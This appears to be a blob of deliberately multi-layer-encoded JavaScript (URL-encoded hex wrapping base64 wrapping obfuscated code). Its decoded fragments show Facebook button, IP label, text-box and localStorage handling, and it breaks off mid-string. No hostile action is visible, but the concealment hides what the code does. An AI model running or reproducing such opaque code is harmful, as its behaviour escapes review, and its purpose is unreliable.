%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx5A%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx79%5Cx58%5Cx53%5Cx78%5Cx6D%5Cx64%5Cx57%5Cx35%5Cx6A%5Cx64%5Cx47%5Cx6C%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx65%5Cx33%5Cx64%5Cx70%5Cx62%5Cx6D%5Cx52%5Cx76%5Cx64%5Cx31%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx30%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx35%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx78%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx77%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx77%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx67%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx52%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx68%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx50%5Cx57%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx33%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx43%5Cx6C%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx48%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx6C%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx45%5Cx78%5Cx68%5Cx59%5Cx6D%5Cx56%5Cx73%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx